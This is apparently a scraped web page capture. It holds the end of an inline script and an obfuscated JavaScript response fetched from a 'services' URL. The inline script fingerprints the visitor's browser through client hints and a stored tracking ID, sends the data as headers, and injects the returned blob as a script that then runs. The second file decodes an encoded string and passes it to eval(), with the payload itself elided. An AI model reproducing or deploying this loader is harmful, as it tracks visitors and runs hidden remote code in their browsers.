if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1727
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"PCWkXfUiy",12,4,12))